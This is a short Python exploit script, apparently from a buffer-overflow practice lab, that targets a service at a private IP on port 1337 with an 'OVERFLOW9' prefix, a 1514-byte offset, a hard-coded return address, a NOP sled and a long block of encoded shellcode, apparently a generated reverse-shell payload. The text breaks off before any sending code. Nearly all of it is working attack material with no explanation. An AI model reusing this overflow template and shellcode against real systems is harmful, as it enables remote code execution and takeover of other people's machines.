 import socket
ip = "10.10.56.141"
port = 1337
prefix = "OVERFLOW9 "
offset = 1514
overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
payload = ("\xb8\xe0\xc9\xcf\x08\xdb\xd6\xd9\x74\x24\xf4\x5b\x33\xc9"
"\xb1\x52\x31\x43\x12\x83\xeb\xfc\x03\xa3\xc7\x2d\xfd\xdf"
"\x30\x33\xfe\x1f\xc1\x54\x76\xfa\xf0\x54\xec\x8f\xa3\x64"
"\x66\xdd\x4f\x0e\x2a\xf5\xc4\x62\xe3\xfa\x6d\xc8\xd5\x35"
"\x6d\x61\x25\x54\xed\x78\x7a\xb6\xcc\xb2\x8f\xb7\x09\xae"
"\x62\xe5\xc2\xa4\xd1\x19\x66\xf0\xe9\x92\x34\x14\x6a\x47"
"\x8c\x17\x5b\xd6\x86\x41\x7b\xd9\x4b\xfa\x32\xc1\x88\xc7"
"\x8d\x7a\x7a\xb3\x0f\xaa\xb2\x3c\xa3\x93\x7a\xcf\xbd\xd4"
"\xbd\x30\xc8\x2c\xbe\xcd\xcb\xeb\xbc\x09\x59\xef\x67\xd9"
"\xf9\xcb\x96\x0e\x9f\x98\x95\xfb\xeb\xc6\xb9\xfa\x38\x7d"
"\xc5\x77\xbf\x51\x4f\xc3\xe4\x75\x0b\x97\x85\x2c\xf1\x76"
"\xb9\x2e\x5a\x26\x1f\x25\x77\x33\x12\x64\x10\xf0\x1f\x96"
"\xe0\x9e\x28\xe5\xd2\x01\x83\x61\x5f\xc9\x0d\x76\xa0\xe0"
"\xea\xe8\x5f\x0b\x0b\x21\xa4\x5f\x5b\x59\x0d\xe0\x30\x99"
"\xb2\x35\x96\xc9\x1c\xe6\x57\xb9\xdc\x56\x30\xd3\xd2\x89"
"\x20\xdc\x38\xa2\xcb\x27\xab\xc7\x19\x02\x7c\xb0\x1f\x4c"
"\x93\x1c\xa9\xaa\xf9\x8c\xff\x65\x96\x35\x5a\xfd\x07\xb9"
"\x70\x78\x07\x31\x77\x7d\xc6\xb2\xf2\x6d\xbf\x32\x49\xcf"
"\x16\x4c\x67\x67\xf4\xdf\xec\x77\x73\xfc\xba\x20\xd4\x32"
"\xb3\xa4\xc8\x6d\x6d\xda\x10\xeb\x56\x5e\xcf\xc8\x59\x5f"
"\x82\x75\x7e\x4f\x5a\x75\x3a\x3b\x32\x20\x94\x95\xf4\x9a"
"\x56\x4f\xaf\x71\x31\x07\x36\xba\x82\x51\x37\x97\x74\xbd"
"\x86\x4e\xc1\xc2\x27\x07\xc5\xbb\x55\xb7\x2a\x16\xde\xd7"
"\xc8\xb2\x2b\x70\x55\x57\x96\x1d\x66\x82\xd5\x1b\xe5\x26"
"\xa6\xdf\xf5\x43\xa3\xa4\xb1\xb8\xd9\xb5\x57\xbe\x4e\xb5"
"\x7d")
padding = "\x90" * 16
postfix = ""